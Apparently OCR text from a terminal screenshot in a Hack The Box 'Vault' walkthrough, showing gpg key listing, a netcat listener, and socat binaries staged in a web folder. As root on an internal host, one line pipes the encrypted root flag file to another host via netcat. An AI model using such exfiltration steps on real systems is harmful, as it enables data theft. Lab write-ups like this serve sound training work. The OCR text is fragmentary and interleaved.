 Applications Places Terminal Fri 16:53 1
root@htb: ~/htb/boxes/vault
File Edit View Search Terminal Help
TX packets:16597 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8308993 (8.3 MB) TX bytes:1306016 (1.3 MB)
dave@ubuntu:~$ gpg --list-keys
/home/dave/.gnupg/pubring.gpg
-----------------------------
pub 4096R/0FDFBFE4 2018-07-24
uid david <dave@david.com>
sub 4096R/D1EB1F03 2018-07-24
dave@ubuntu:~$ channel 8: open failed: connect failed: Connection timed out
channel 10: open failed: connect failed: Connection timed out
channel 11: open failed: connect failed: Connection timed out
dave@ubuntu:~$ nc -lvnp 9999 > root.txt.gpg
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [192.168.122.4] port 9999 [tcp/*] accepted (family 2, sport 53056)
dave@ubuntu:~$
fb0 ptmx tty2 tty5 ttyS21 vcsa3
fd pts tty20 tty50 ttyS22 vcsa4
full random tty21 tty51 ttyS23 vcsa5
fuse rfkill tty22 tty52 ttyS24 vcsa6
hpet root.txt.gpg tty23 tty53 ttyS25 vfio
hugepages rtc tty24 tty54 ttyS26 vga_arbiter
hwrng rtc0 tty25 tty55 ttyS27 vhci
i2c-0 sda tty26 tty56 ttyS28 vhost-net
initctl sda1 tty27 tty57 ttyS29 virtio-ports
input sda2 tty28 tty58 ttyS3 vport0p1
kmsg sda5 tty29 tty59 ttyS30 zero
lightnvm sg0 tty3 tty6 ttyS31
log sg1 tty30 tty60 ttyS4
loop-control shm tty31 tty61 ttyS5
loop0 snapshot tty32 tty62 ttyS6
root@DNS:/dev# cat root.txt.gpg |nc 192.168.122.1 9999
root@DNS:/dev#
/opt/static-binaries/make/socat
/opt/static-binaries/make/socat/GNUmakefile
/opt/static-binaries/binaries/linux/x86_64/socat
/opt/static-binaries/binaries/darwin/socat
/opt/static-binaries/socat
/opt/static-binaries/socat/Dockerfile
/opt/static-binaries/socat/darwin
/opt/static-binaries/socat/darwin/ncurses-constructor-types-2.diff.old
/opt/static-binaries/socat/darwin/ncurses-compile-flags-1.diff
/opt/static-binaries/socat/darwin/Dockerfile
/opt/static-binaries/socat/darwin/ncurses-constructor-types-1.diff
/opt/static-binaries/socat/darwin/ncurses-compile-flags-2.diff
/opt/static-binaries/socat/darwin/build.sh
/opt/static-binaries/socat/build.sh
root@htb:~/htb/boxes/vault# cp /opt/static-binaries/binaries/linux/x86_6
4/socat www/
root@htb:~/htb/boxes/vault#
[HTB-0] 0:openvpn 1:bash 2:ssh* 3:python 4:bash- "htb" 16:53 05-Apr-19